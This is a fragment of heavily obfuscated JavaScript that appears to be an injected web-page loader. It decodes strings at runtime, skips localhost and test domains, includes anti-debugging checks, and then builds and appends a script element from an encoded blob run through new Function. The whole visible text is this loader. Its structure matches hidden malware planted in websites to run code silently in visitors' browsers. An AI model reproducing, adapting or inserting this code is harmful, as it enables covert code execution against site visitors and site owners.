,'CMO0')+T(0xc7b,'DbKl')+T(0x3ed,'^QXj')+T(0xe35,'^je&')+T(0x5c1,'sKYT')+T(0x34b,'vM#r')+T(0x6dc,'reWF')+T(0x4ef,'(9h2')+T(0x1a6,'t[3(')+T(0x26d,'VECq')+T(0xe54,'jiGx')+T(0x652,'jj*r')+T(0xc32,'4Qre')+T(0x2f4,'g4B7')+T(0x38d,'jj*r')+T(0x9c3,'JE4L')+T(0x962,'Y$V8')+T(0xe7a,'R4HO')+T(0xea5,'Tlk2')+T(0x4ce,'g4B7')+T(0xa9b,'@)Xu')+T(0xaa7,'3xqM')+T(0xad8,'oGq4')+T(0x4f0,'JE4L')+T(0x182,'[A4y')+T(0xf19,'CMO0')+T(0xcef,'^*hG')+T(0xf43,'nX*r')+T(0x911,'z]N0')+T(0x6c5,'jiGx')+T(0xde7,'3xqM')+T(0xd2a,'s[JI')+T(0x8b7,'jaMv')+T(0xb42,'6BHK')+T(0x973,'Fu3N')+T(0xaf8,'JE4L')+T(0x1d9,'R4HO')+T(0x1e0,'S[Yf')+T(0x667,'jj*r')+T(0xa35,'oGq4')+T(0x5f4,'DbKl')+T(0x9d7,'5k&x')+T(0x299,'@)Xu')+T(0xc61,'6BHK')+T(0x4e4,'QeMk')+T(0x753,'4Qre')+T(0xf00,'VECq')+T(0x43d,'Rbd!')+T(0x70c,'8Np#')+T(0xa2b,'reWF')+T(0xb25,'6BHK')+T(0x23d,'g4B7')+T(0x5d0,'KIB0')+T(0xdc9,'iss7')+T(0x2eb,'83Kq')+T(0x471,'QeMk')+T(0xcc6,'DbKl')+T(0xd8e,'6BHK')+T(0xae6,'83Kq')+T(0xf12,'*mqs')+T(0x694,'Y$V8')+T(0x4b7,'ULYu')+T(0x7c3,'(9h2')+T(0x7e8,'3xqM')+T(0xa3b,'@yT#')+T(0x832,'*mqs')+T(0xa4f,'Y$V8')+T(0x5a1,'iss7')+T(0x4ac,'JE4L')+T(0xbea,'Y$V8')+T(0x951,'@)Xu')+T(0x858,'^QXj')+T(0xab1,'@)Xu')+T(0xa50,'jj*r')+T(0xdb3,'Fu3N')+T(0x841,'(9h2')+T(0x7ae,'QeMk')+T(0xd67,'t[3(')+T(0xa00,'g4B7')+T(0x933,'(9h2')+T(0x4e5,'R4HO')+T(0x579,'5k&x')+T(0x232,')G#X')+T(0xa45,'vM#r')+T(0x49b,'Tlk2')+T(0x910,'^je&')+T(0xc55,'z]N0')+T(0xe9b,'R4HO')+T(0x2e1,'orPv')+T(0xd86,'@)Xu')+T(0xda0,'sKYT')+T(0x16e,'*mqs')+T(0xa52,'8Np#')+T(0x295,'R4HO')+T(0x240,'4Qre')+T(0x513,'iss7')+T(0x916,'TsCv')+T(0x6fa,'(9h2')+T(0x460,'tW]4')+T(0xcdb,'dJau')+T(0x2ad,'Rbd!')+T(0xaf2,'t[3(')+T(0x7f2,'q#di')+T(0xbbc,'^QXj')+T(0x8cf,'TsCv')+T(0x5b3,'Tlk2')+T(0x4aa,'oGq4')+T(0x65a,'q#di')+T(0xc92,'f97M')+T(0x857,'VECq')+T(0x712,')G#X')+T(0x2ea,')G#X')+T(0x4bb,'tW]4')+T(0xb9d,'^je&')+T(0x9de,'sKYT')+T(0x883,'nX*r')+T(0x890,'8Np#')+T(0x3a2,'jaMv')+T(0x540,'*mqs')+T(0x9ab,'TsCv')+T(0x183,'4Qre')+T(0xd1d,'[A4y')+T(0x549,'s[JI')+T(0x381,'5k&x')+T(0x602,'Y$V8')+T(0x194,'q#di')+T(0xa2e,'Rbd!')+T(0x563,'(9h2')+T(0xd92,'nX*r')+T(0xc1e,'jiGx')+T(0x705,'dJau')+T(0x912,'8Np#')+T(0x447,'8Np#')+T(0x9ff,'^*hG')+T(0x5ef,'jj*r')+T(0x2e7,'@yT#')+T(0x778,'@yT#')+T(0x217,'Rbd!')+T(0xbc9,'jj*r')+T(0xe6b,'jiGx')+T(0xe25,'Rbd!')+T(0x893,'^je&')+T(0x8fa,'s[JI')+T(0x72b,'reWF')+T(0x8b2,'dJau')+T(0xe21,'Rbd!')+T(0xd05,'TsCv')+T(0x8d4,'4Qre')+T(0x193,'CMO0')+T(0xc25,'^je&')+T(0xa43,'VECq')+T(0x477,'R4HO')+T(0x7ce,'*mqs')+T(0x867,'VECq')+T(0xbe1,'jiGx')+T(0x8f5,'(9h2')+T(0xd48,'VECq')+T(0xb99,'Y$V8')+T(0xb0c,'reWF')+T(0xa02,'VECq')+T(0xf5a,'R4HO')+T(0x1da,'nX*r')+T(0x4d5,'iss7')+T(0x439,'orPv')+T(0x591,'83Kq')+T(0x2e9,'f97M')+T(0x8ef,'VECq')+T(0x86e,'dJau')+T(0x1d3,'W!Dt')+T(0xd1b,'83Kq')+T(0xada,'^QXj'))+(T(0x7c0,'z]N0')+T(0x1c4,'f97M')+T(0x697,'Rbd!')+T(0x623,'reWF')+T(0x2df,')G#X')+T(0x468,'Tlk2')+T(0x37a,'s[JI')+T(0xc76,'(9h2')+T(0xe98,')G#X')+T(0x18f,'^1us')+T(0x74d,'KIB0')+T(0x481,'JE4L')+T(0x7a9,'^QXj')+T(0x5c2,'5k&x')+T(0x50a,'q#di')+T(0xe9e,'@)Xu')+T(0xbe9,'tW]4')+T(0x57c,'Fu3N')+T(0x2ec,'s[JI')+T(0x22e,'3xqM')+T(0x2da,'^je&')+T(0xf0c,'DbKl')+T(0xc20,'Y$V8')+T(0xc5b,'VECq')+T(0x964,'W!Dt')+T(0x36c,'dJau')+T(0x915,'q#di')+T(0xb28,'dJau')+T(0x5fb,'@)Xu')+T(0xd9e,'Fu3N')+T(0x42c,'g4B7')+T(0xd43,'ULYu')+T(0x8f3,'Fu3N')+T(0x715,'^QXj')+T(0xba0,'4Qre')+T(0xe83,'QeMk')+T(0x1af,'8CHb')+T(0xb76,'jaMv')+T(0xf33,'t[3(')+T(0x494,'tW]4')+T(0x86b,'*mqs')+T(0xede,'JE4L')+T(0x90e,'[A4y')+T(0x643,'t[3(')+T(0x500,')G#X')+T(0x4d0,'[A4y')+T(0x937,'sKYT')+T(0xc9b,'TsCv')+T(0xad0,'[A4y')+T(0x4a3,'DbKl')+T(0x7dc,'^*hG')),c[T(0xac5,'jiGx')]=T(0x75d,'@)Xu')+T(0xf10,'Rbd!')+T(0xd9b,'jaMv')+T(0x4c0,'W!Dt')+T(0x785,'jiGx')+T(0x75b,'6BHK')+T(0x63c,'^1us')+T(0x685,'5k&x')+T(0x537,'oGq4')+T(0xcee,'q#di')+T(0x6b1,'KIB0')+T(0xc15,'ULYu')+T(0x6b2,'CMO0')+T(0x925,'*mqs')+'N',c[T(0x503,'iss7')]=T(0x23b,'(9h2')+T(0xca2,'orPv')+T(0x8f0,')G#X')+T(0xde1,'8CHb')+T(0xaab,'CMO0')+T(0xb5e,'[A4y')+T(0x6de,'JE4L')+T(0x4ca,'^1us')+T(0x254,'(9h2')+T(0x736,'jj*r')+']',c[T(0xb63,'z]N0')]=function(w,z){return w===z;},c[T(0xa7d,'jaMv')]=T(0x8f4,'(9h2')+T(0x7c9,'Fu3N')+T(0x914,'jiGx')+T(0x580,'[A4y')+T(0xabf,'nX*r')+T(0x9f4,'z]N0')+T(0x272,'s[JI')+T(0xebe,'t[3(')+T(0x535,'@yT#')+T(0x913,'Rbd!')+T(0xcf6,'8CHb')+T(0x457,'8Np#')+T(0x250,'z]N0')+T(0xa29,'Rbd!')+T(0x747,'R4HO')+T(0x55e,'t[3(')+T(0x2f1,'^je&')+T(0x180,'orPv'),c[T(0xc37,'Y$V8')]=function(w,z){return w===z;},c[T(0x362,'Tlk2')]=function(w,z){return w!==z;},c[T(0xda9,'iss7')]=T(0xc95,'^*hG')+T(0x8c5,'CMO0'),c[T(0xa2f,'VECq')]=function(w,z){return w===z;},c[T(0x6da,'s[JI')]=T(0x3c9,'4Qre')+'t',c[T(0x792,'g4B7')]=T(0xc9c,'orPv')+T(0xd80,'f97M'),c[T(0xded,'^*hG')]=function(w){return w();},c[T(0x7cf,'^QXj')]=T(0x2cf,'iss7')+T(0x3ac,'nX*r'),c[T(0x94b,'Tlk2')]=function(w){return w();},c[T(0x548,'nX*r')]=function(w,x,y){return w(x,y);},c[T(0x527,'83Kq')]=function(w,x,y){return w(x,y);},c[T(0x335,'5k&x')]=function(w,z){return w-z;},c[T(0xeda,'dJau')]=function(w,x,y){return w(x,y);},c[T(0x284,'Fu3N')]=T(0xa4b,'8Np#')+T(0xdc3,'reWF')+T(0x1c6,'orPv')+T(0xd0a,'t[3(')+T(0x4c3,'jj*r'),c[T(0x543,'nX*r')]=function(w){return w();},c[T(0x650,'jj*r')]=T(0xf39,'Y$V8')+'t',c[T(0x7be,'(9h2')]=T(0x783,'z]N0')+T(0x6e8,'vM#r')+T(0xa74,'QeMk'),c[T(0xe24,'vM#r')]=function(w,x,y,z,B,D,H,K,N,Q,R){return w(x,y,z,B,D,H,K,N,Q,R);},c[T(0xaa3,'jaMv')]=T(0x6ea,'W!Dt')+T(0x256,'S[Yf')+T(0x572,'8CHb')+T(0x3d2,'(9h2')+T(0x1cc,'^je&')+T(0x3c4,'[A4y')+T(0x799,'CMO0')+T(0x9fb,'^je&'),c[T(0xaba,'reWF')]=T(0xe65,'8CHb')+T(0x5c4,'^QXj')+T(0xd46,'R4HO')+T(0x36d,'Rbd!')+T(0x554,'QeMk')+T(0xe9f,'g4B7'),c[T(0x506,'5k&x')]=function(w){return w();},c[T(0xd59,'nX*r')]=function(w,x,y){return w(x,y);},c[T(0xe67,'nX*r')]=function(w,x){return w(x);},c[T(0xdde,'3xqM')]=function(w,z){return w+z;},c[T(0xeaf,'5k&x')]=T(0xaa6,'oGq4');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var U=_0x4255613d;if(y){var B=y[U(0xe3b,'83Kq')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var V=T;for(var y in w)if(d[V(0x542,'4Qre')](y[V(0x2b8,'oGq4')+'h'],x)&&function(z,B){var W=V;for(var D=0x2;d[W(0x927,'iss7')](D,B[W(0x3c7,'Tlk2')+'h']);D++)if(d[W(0x482,'@)Xu')](z[W(0x870,'Rbd!')+W(0xf15,'R4HO')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var X=T;return d[X(0x348,'R4HO')](w,Math[X(0xd31,'DbKl')](d[X(0x4b3,'TsCv')](Math[X(0xc35,'s[JI')+'m'](),d[X(0xc40,'z]N0')](d[X(0x8b0,'q#di')](x,0x1),w))));}function h(w,x){var Y=T;for(var y=0x0;d[Y(0xdbc,'W!Dt')](y,x[Y(0xb9c,'nX*r')+'h']);y++){var z=x[y],B=d[Y(0xa71,'jj*r')](0x0,z[Y(0xd09,'S[Yf')+'Of']('.'))?d[Y(0x9e8,'Y$V8')]('.',w):w,D=d[Y(0x950,'t[3(')](B[Y(0x424,'@yT#')+'h'],z[Y(0x8db,'s[JI')+'h']),H=B[Y(0x863,'CMO0')+'Of'](z,D),D=d[Y(0x9c7,'[A4y')](-0x1,H)&&d[Y(0x1ea,'^*hG')](H,D);if(D&&(d[Y(0x746,'sKYT')](B[Y(0x273,'DbKl')+'h'],z[Y(0x424,'@yT#')+'h'])||d[Y(0xda6,'orPv')](0x0,z[Y(0x1d2,'8CHb')+'Of']('.'))))return 0x1;}}function i(){var Z=T,w,x;return d[Z(0x195,'KIB0')](f,d[Z(0x88f,'R4HO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a0=T,w=d[a0(0x9ce,'Fu3N')](k,d[a0(0x6ac,'tW]4')](i));if(w){var w=d[a0(0xf09,'DbKl')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a0(0xd5d,'8Np#')](0x46,w[a0(0x5a8,'s[JI')+a0(0x775,'QeMk')](0x0))&&d[a0(0xcf7,'5k&x')](0x66,w[a0(0x1e5,'sKYT')+a0(0x36a,'3xqM')](0x0))||d[a0(0xae7,'ULYu')](0x49,w[a0(0x870,'Rbd!')+a0(0x9d5,'orPv')](0x1))&&d[a0(0x370,'g4B7')](0x69,w[a0(0x577,'KIB0')+a0(0x7fa,'t[3(')](0x1))||d[a0(0xf29,'6BHK')](0x4c,w[a0(0x36b,'QeMk')+a0(0xef4,'KIB0')](0x2))&&d[a0(0x932,'z]N0')](0x6c,w[a0(0xea4,'jaMv')+a0(0x6fe,'s[JI')](0x2))||d[a0(0x372,'f97M')](0x45,w[a0(0x4c8,'oGq4')+a0(0x495,'^*hG')](0x3))&&d[a0(0x903,'^*hG')](0x65,w[a0(0x36b,'QeMk')+a0(0x947,'^QXj')](0x3))||d[a0(0x4a9,'Fu3N')](0x3a,w[a0(0xf40,')G#X')+a0(0xb43,'jaMv')](0x4))):void 0x0;}}function k(w){var a1=T;return d[a1(0x89d,'8Np#')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a2=T,w=d[a2(0x601,'orPv')](i);if(w){var x=d[a2(0x574,'Fu3N')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a2(0x332,'Y$V8')](x,'~')?d[a2(0x8cd,'R4HO')](k,w):y)&&d[a2(0x51a,'jaMv')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a2(0xae8,'q#di')](x,y);}}function m(){var a3=T,w=d[a3(0xda1,'6BHK')],x=new RegExp(d[a3(0x8c2,'reWF')],'g');return w[a3(0x800,'CMO0')+'ce'](x,'')[a3(0xaef,'DbKl')](';');}function n(){var a4=T,w=d[a4(0x7a5,'5k&x')],x=new RegExp(d[a4(0xcf5,'^QXj')],'g');return w[a4(0xd15,'orPv')+'ce'](x,'')[a4(0x5ce,'reWF')](';');}function o(w){var a5=T;return d[a5(0xd00,'jj*r')](-0x1,w[a5(0x67f,')G#X')+'Of'](String[a5(0xef7,'jj*r')+a5(0x33e,'@yT#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a5(0xe6c,'reWF')](w)||new RegExp(d[a5(0xa16,'(9h2')],'g')[a5(0x2cd,'^QXj')](w));var x;}function p(w,x){var a6=T,y=w[a6(0xc44,'^1us')+'h'];return d[a6(0x27e,'jiGx')](w[a6(0x177,'^*hG')+a6(0x9b2,'CMO0')](d[a6(0x1dc,'(9h2')](y,x[a6(0x595,'ULYu')+'h']),y),x);}function q(){var a7=T,w=d[a7(0xd3a,'*mqs')][a7(0xde3,'R4HO')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':d[a7(0xc77,'reWF')](K);continue;case'1':return!D||!!(d[a7(0x65f,'ULYu')](h,D=d[a7(0x5cb,'3xqM')](p,D,String[a7(0x676,'S[Yf')+a7(0x6a2,'6BHK')+'de'](0x2e))?D[a7(0x388,'Tlk2')+a7(0x636,'jaMv')](0x0,d[a7(0xb09,'t[3(')](D[a7(0x244,'dJau')+'h'],0x1)):D,B)||d[a7(0x2e6,'nX*r')](h,D,H)||d[a7(0x384,'sKYT')](o,D)||d[a7(0x610,'^je&')](j));case'2':var y={};y[a7(0x22d,'R4HO')]=d[a7(0xd1a,'t[3(')];var z=y;continue;case'3':var B=d[a7(0x8c3,'z]N0')](m),D=d[a7(0x810,'Fu3N')](l),H=d[a7(0xf3e,'Rbd!')](n);continue;case'4':var K=d[a7(0xcca,'QeMk')](e,this,function(){var a8=a7,N=d[a8(0xe2e,'^je&')](typeof window,d[a8(0x73e,'jj*r')])?window:d[a8(0x496,')G#X')](typeof process,d[a8(0xf14,'8Np#')])&&d[a8(0x698,'6BHK')](typeof require,d[a8(0x920,'CMO0')])&&d[a8(0x3fc,'oGq4')](typeof global,d[a8(0x462,'Tlk2')])?global:this,Q=function(){var a9=a8,R=new N[(a9(0xc23,'CMO0'))+'p'](z[a9(0x417,'TsCv')]);return!R[a9(0x545,'Tlk2')](K);};return d[a8(0x39b,'f97M')](Q);});continue;}break;}}function r(w){var aa=T,x=d[aa(0x59c,'5k&x')](i),y;x&&((y=x[aa(0xa25,'Y$V8')+aa(0x489,'DbKl')+aa(0x410,'VECq')](d[aa(0xdd8,'Fu3N')]))[aa(0x344,'*mqs')]=d[aa(0x1f3,'[A4y')],y[aa(0x6d7,'W!Dt')+aa(0xc63,'iss7')+'t']=w,(x[aa(0x843,'W!Dt')]||x[aa(0x451,'[A4y')]||x[aa(0xcfb,'t[3(')+aa(0x7f5,'Fu3N')+aa(0x2ab,'^QXj')])[aa(0x32a,'f97M')+aa(0xa8b,'s[JI')+'d'](y),y[aa(0x750,'jaMv')+'e']());}function s(){var ab=T,w,x=d[ab(0xe24,'vM#r')](f,d[ab(0xf6f,'TsCv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ab(0x64a,'jj*r')],z=new RegExp(d[ab(0x3c1,')G#X')],'g'),(z=x[y[ab(0x88b,'R4HO')+'ce'](z,'')])&&z[ab(0x941,'Y$V8')+ab(0x3b5,')G#X')][ab(0x3e9,'8CHb')+ab(0x7c6,'*mqs')+'d'](z));}try{var t,u,v;d[T(0xc57,'[A4y')](q)||(d[T(0xa57,'@)Xu')](s),d[T(0x291,'t[3(')](0x1,d[T(0x7c5,'g4B7')](g,0x1,t=0x4))||d[T(0x8e7,'S[Yf')](r,d[T(0xe1c,')G#X')](d[T(0x320,'jaMv')]('(',new Function((function(){var _0x1259559=function(){var _0x6870846c=['tNjAvMrryuDsuLLxvw5mq2rytLzkALqXtNzlmNHSwvnJ','sMTsme5YuKHoAeP5D25zBtfYv2TnEfjTtLnwEwnZsJjz','rtvpq3DUzg1vnwfty3byu3HevZfvB01iz3LAr0vZsNLw','rMHkExDUvNPKwgmYBerImKzytKvZBKXdzdrvmJLAvNPK','tZnkBgrivNLIAujfvZfVB01iz3LnEKfZsJnKywvvmg5l','z3DLrePQtKn3BK5RmgTwq2nWsZbZB01iz3PoALvZsJb3','mgrusNLRCLn5z3DLrezRtwL3BMj6rxbKq2nWsZbZB01i','rMLmq2qZv25StG','ELjXvLzKuwrhuKLrmJLTsNL3BMn6AhjnmwrtttjstLuY','yNPOwe5RwMTuvgHYtKnJC0OXzfnwre5Uzg5sA1rhrw5m','we5Sz3zJBKvUtenKnMnSuJbAru5YzvnJC0OYuMXrBvjv','y0zKuMjhtLvuAKfUtenKwe4ZqMPvrezpwKzwDgiXB25m','A3jtEwD3zurjme1tD25pvgHmzvnJCeSWC29nsgD4wMPb','q3DUvgXkrvfty3blEwrVsJeWC2n5A21kBvOXyM1omgfx','u3rms0rcne1Qwtfmq2rWvg1VBuP5A3jtEwD3zuroA09d','zurgAu1PD25zBgGYy0nJCeT5zgPAu2rKs0HnC0P5y3bl','vhLJCeSWC29nsgD5tMPrC0OWowPsvKvUs1n0teTeqJrn','sNvjr1PIvwLNDW','s1n0teTeqJrnEK0WtenKB1jgmwXkEwTYu3LND2vettnz','mdGXyMLJC0OXyZnwBvjiveHWtwvTrw5mq2rTvem5A1r6','BhDzA05ssJeXyLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1','Bg1nr2HRvvzJBG','ttLtExH4ufH0ou8ZrMjzve1VtuHNEu9uwxnkEMT5vKHn','m1jWyJi0z2fPAhHlwhqYwvHjz1LurtLtExH6ufC1Bgr5','odqWnteXD01tsMvV','yxbWBhK','s0rcne16sMHmq2resLHsBuP5BgrqvxnVtuHNEK0Ytxnk','Ewr6y1DSr1rTng5yu2S3zLn4CfD5zhDJBtKWyJnsnwnh','z3DLre13wKn3BMjtAg5sAwnWwfnOseXfz3bpmZbZutf0','zwPAmLLty3nkm2C0yxPwwfvetMPwve4XsNL3BMiWEfDA','zg1gEuLgohDLrgD4twPnnu5QqMTqvNnUuKzoCK0XzfnA','zurjm09tD25uBePfuvnJCfHumw1xmKv6s0rcne16qtfm','u3DUvev3AMrPy3blmhnVtuHNEK5euxnkmteXvM1jBKTt','C0OZBhrImMr0t0C5r1z6vKHkExDUuvzoCK5TuMLuBu5k','ExDUzfzoCLnhuMTomK5rvNLJC0OZrtrImvzSyLC5mLz6','wMjzvevVtuHNEK5Qz3nkmwrdyvvzBKTwmg9ABhrOtvnN','utj0C2nQrJvwAwnZsJnJngeZtLHvBKPQyLzJBKXdzfHo','sNLRCLn5z3DLre0YwKn3BLmWrMLwAwnWsZbZB01iz3Pn','v3n2yuDfBKXdzgLrmNrQzw1zDLKWAfHkExDUyurODLvw','sZbZB01iz3Ppr0vZsJfKq2fvww5lu3rms0rcne0YvMXm','D0P5A3jtEwD3zurnmu5dD25jmuOXsxLJCeSWC29nsgD5','mNbysNL3BMvvtNjHBgrtuKD0A1j5y3nkmwmWyuDst09h','teTeqJrnEK14tenKv01eqtbkEwTYu3LND2vesxDpq3DU','rvHxvw5lvJbVuMLRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','r2rnu1zJmu1dy3nkmwmYu0rAwfvezgTvrK52ywLJC0OY','re1ZsJjwEvyXtw5lu3rms0rcne1Qvtbmq2rpuKvknuP5','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne0Yrtnm','DgPwmuzRwKzgDgeWD25mq2r0yLD0ufyXqJrArtvRvhLJ','s0rcne16y3Dmq2rituzrD0P5BgrlsgrIvfnND2vestrp','BgPmq2resLHsBuP5A3jtEwD3zurjm05PD25ovKjfwLnJ','rNn3zurbC01izZjzmtbWtenfAgr5ww1JmxrOt0nND2ve','C0OYCZrHm0Pyvum5A1nSBgXkExDUzuvoDLnUrKrIEKPc','uMHKr05kwMK5ALmYrw5mq2q2yLC4Evz6wLnArxbuytiW','EwD3zuroBfLPD25zBgGYy0nJCeSWC29nsgD4t0rzC0OX','v2HRvgXoCLz5y3nkmwmWyM1gwe5guLvHA2nUtenKwfvS','mtq2ndy5BuLArgTs','zerHmvjdvNLJC0OXyZjHr1jstxK5A1rxmxzIu2nZsJfJ','zhnIvtvesNLRCLn5z3DLreKYtwL3BK1gwK1zEwnWsZbZ','EwD3zuroALPdD25Kmxa1vfnJCeSWC29nsgD4wvrrC0OZ','sJjnD1fTuK9nshaXsNL3BLyXqJbArKjptJjstLnftw5m','D0ThwMjzvevVtuHNEu56rxnkEvPPtvrbBKTwmhnkmMnU','ExDUvNPwtu5SzfjKr1jqvti4EuP5D25wmuPqwMXKuu4Y','vNPKA1PfnwHrEwnZsJfJmgvxDdbArNbRvg5AC1KWDfrH','r3rAvNPsrwviBeHkExDUvNPwu1KWzhrImMHWveHRBKXd','u3LND2vetM1nu3DUzg1vnwfty3blEwHms0rcne16A3Lm','zeHwEwjPqJbHr2X6v3LKvfnhtJjzvw9UwfnOmgfhBhPx','Cfzdy3nkm0Peytb4we4ZwMLrmKvUtenKDgjxouvwmuf3','seK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLNzfqWD2ve','wwL3BMj6rxbKq2nWsZbZB01iz3PAv1LZsJbnBgrhww5l','mtmWmJGZCvzlDeLe','sgD6wKrjC0OZvxLoq2TUs1n0teTeqJrnBuK1tenJCveX','nJyXm012CevXBq','uMLwBu5xvNLJC0OWvKrIm0j0uti5u1z6vLHkExDUzerO','ttvoAKjStZnKB2fxEgXlq0vOvZeWCguZuNLLwhqYwvHj','BgHoq2nZsJfKuMjhtLDnvxHPwtjfBKXdzdvnvfj6vJa5','sfPysNLSzfbvC29nsgD6wLrNC0OXCdnsmu1Us1n0teTe','s0HfC2n5EdfmsfLZzhL4neXiA3nLAxHctevnC1jdBdDJ','v1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfAfbu','mtq5nZHmCKjoAei','tMXtvZuWs0vVB01iz3HAve1ZsNLWrfDRy25lu2S3yvDz','tunJC0OZrLrImdu0uZa5veP5D25wELjpwKzgBMvSvLHo','B01iz3PAve1ZsJfsBvOYng5lu3rms0rcne1xwtvmq2nX','zurfnvPPD25AEuzUuxLJCeSWC29nsgD5t1DnC0OXwxDn','D2verMHzExDUvgXWuK15y3blmhnVtuHNEvPhuxnkm05o','vM1sufj5y3nkmfj0yta5ru9hovHAmKvUtenKqLeYDhPw','AZjnr1zIsJfsvLDwzfPvEwrKufqWowrxnwTAv1PWyM1w','BvjlwvnJC0OYvKTKr1jjvtj0EMvvy25mq2rVzfD4ALzi','D25lu3rms0rcne0YvMHmq2rbzg1fD0P5A3jtEwD3zurk','CMvRvtrImhDUtenKwe5hAgTtBe5YutbgrgiWD25mq2qW','EuXdzhnIvtvesNLRCLn5z3DLreKXtLn3BK5RmgTwq2nW','EwnWsZbZB01iz3PoBvLZsJnAqwqWz25lu3rms0rcne16','tenKrK9hDfPwmdLdwtfABu1dy3nkmMXuytaXqK1hAgPv','EwTYu3LND2vesMXpu3DUzgTcm1ndy3blmhnVtuHNEfKY','twPrCeP5A3nArNrms0rcne0YwMLmq2rvwM1KDuP5Bgrq','sJeXyK1iz3Dyvhr5wLHsmwnTngDKr2HWyZfZBLvitNfu','vLnRwMTvvu5YtuzKuMjUB25mq2q0t0D0wMjgzhDzmgXO','wNK5ALuWnxDzmgXysNL3BLz6wLnArK5uytnOm2jxotbk','ovndDKvsCq','vZvQzeDSDMjPAgHmr0LWztnAAgnPqKTqvJH3zurNEe1Q','u1LTuKz0yuTeqJrnEKL3tenKywqWzfrkEwXKs0Hsnwnh','sZbZB01iz3LnEKvZsNLwmgrSy25lu3rms0rcne1Tstnm','tJjstK0WwMTsmgnUtenKDK9hDfPsre5dwtfsseP5D25w','s3OXvgrisNbIBwrIsJjAEwiYmurHr0z5uti5A1Ptzgrl','AgHwELv2wKzbngiZwJbvmJLpzdjfBKXdzezvmNruvJa5','wLvOELz6uxPArxbisNL3BMfvDe9ArKf5tLzJBKXdzevn','BKvUtenKwe5UA3DzvZf2zvzJmgfty3nkmfjeyJjomMjx','vNLJC0OXyZjtBvjuyLC5q2eXtNzoAwnZsJfJm1LRAfHo','C29nsgD5turvCW','D25wELyWwKvSDgiYrNnprZLgsNL3BLKWzgfArxr5zvzJ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','utrmq2rpv2XfEKP5BgrlsgDZzvn4nKTuDdLpm1POy2Lc','tKzKuLzTtKLJm2TUtenKwe5fnwTvvgH2utiXDgiZA25m','zg14C1z5y3nkmwrtv0v0we5SsMTvmxbOsNL3BMrfntzJ','weP1suDAyLLuuw9nsgD5t1rJC0P6AZrtm2TUs1yWB2r5','A3nkm0uXzdbrBG','BKTwmdLKBhrws0rcne0Yttbmq2rnvenomKP5Bgrmru5I','DgeZBfHvAKzOwLHfBKXdzhPKmgrZvJfkBgvty3nkmLjU','D2nSuw5mq2q0utj0Cvz6zevnwfP4sNL3BLz6uMTzmhaY','rKzkuw1ssLz5y3nkmezSww14we4ZAgTsmgnUtenKmgjx','yNPwwe5TEgTsme5YvNLJC0OXyZfLr1joyLD0rgnQAhzH','yZrmq2ryuw1Sr0P5BgrlsgHIvLnND2vetMPpu3DUyNPf','yvz6vLrkExDUvJfgtvDhBdnwBvjluNLJC0OZwK9AA2Xy','r2rssJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','uxDmq2mYvfnsvuP5Bgrlsg9ZuvnRn2ztEdfxmdbVtuHN','vvDsALzSy25mq2rytKzWA1ngtNzoBtq0yJfzBKXdzfHo','zZrnveL6t1rzD1PwC25LvKPWy0D0AKOXmg9zExHPs1n4','CeSWC29nsgD6tNPRC0OYAevyv1vUs1n0teTeqJrnALL4','q2rytJfkA1zeqxHvm1POsNL3BLKWCe9ArwWWwLDvBKXd','uvDwq1KXuKHkExDUzgTZngjgzfjLvKLUtenKwe5dowTw','rei0twPKAeXdzeXrv0PxsNLRCLn5z3DLre15t1n3BK9u','z1L6mhrJr0z5yZjwsMjUuw9tAwD3zurfne9tD25IrZfp','y1nJC0OYvNPsBvjuy1rbneP5D25wELzdwKv0DgiWrNnr','rZHZzdjSDvPhotnlu2W4zKnODLbxwMjtEwD3zurjD05d','DejzBfLUs1n0teTeqJrnmKL6tenJBfHxsNnkEwTZwKz0','ALvZsJnABe9xA25lu3rms0rcne16yZrmq2ryuw1Sr0P5','B2jQzwn0','B2ntEhPlwhr5wLHsmwnTngDJu2H6s1r0ouXhuMjtEwD3','wwPfD0P5A3nArNrms0rcne16txDmq2rpv2XfEKP5Bgrq','EwD3zurnEK55D25jmuOXsxLJCeSWC29nsgD4t0DnC0OY','u2nZsJbrngeYCfHorgXVzgXJBKXdzg1vmJGZyvzoCK9y','y3blmhnVtuHNEvLQsxnkmJbVwJbzBKTtDeXlrei0ttjv','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3DUthLJCeXirxbmr1PIwvrfB01iz3Lor0vZsJnotLjg','wffUs1yWovn5z3DLre0WwML3BMj6rxbKq2nWsZbZB01i','D25AEuzUuxLJCeTtChDzweP6wLvSDwrdAeTlrei0tw1z','C0OXzfntBu5mu0voCfz6wtbkExDUywXoDMrwzfjnrxrT','u3DUwvzSm1D5y3blmhnVtuHNEu5xtxnkmKPzzg5bBKTt','uvnRC25mq2r2vtj0uLyXsNDArxbjuNLJC0OZzZrHmK55','DeXlrei0tw1zD0XdzgfKmgrusNLRCLn5z3DLre14t1n3','D0XeqJrnrJbZzeDOCgmXC25smujwytnsC0OXmdLABLz1','BLz5y3nkm1Pyzw14A2jxDhzkExDUvNPwA1PgrxPHBvPy','ytjAELLty3nkmLK0yJbOwfvSwMPtA2XmsNL3BLPSBZnA','C1PgDeXlrei0ttjkBe